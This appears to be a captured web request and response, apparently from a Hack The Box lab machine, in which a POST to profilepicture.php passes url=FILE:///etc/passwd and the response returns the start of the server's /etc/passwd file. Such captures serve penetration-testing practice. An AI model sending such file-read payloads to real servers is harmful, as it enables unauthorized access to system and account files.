 Request
Raw Params Headers Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://backup.forwardslash.htb/profilepicture.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 22
10 Connection: close
11 Cookie: PHPSESSID=oi2krfc55smq93s9hkcl7vktic
12 Upgrade-Insecure-Requests: 1
13
14 url=FILE:///etc/passwd
Response
Raw Headers Hex Render
-Pain
</b>
</font>
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style="width:600px">
<br>
29 <input style="width:200px" type="submit" value="Submit" disabled>
30 </form>
31 </body>
32 </html>
33 root:x:0:0:root:/root:/bin/bash
34 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
35 bin:x:2:2:bin:/bin:/usr/sbin/nologin
36 sys:x:3:3:sys:/dev:/usr/sbin/nologin
37 sync:x:4:65534:sync:/bin:/bin/sync
38 games:x:5:60:games:/usr/games:/usr/sbin/nologin
39 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin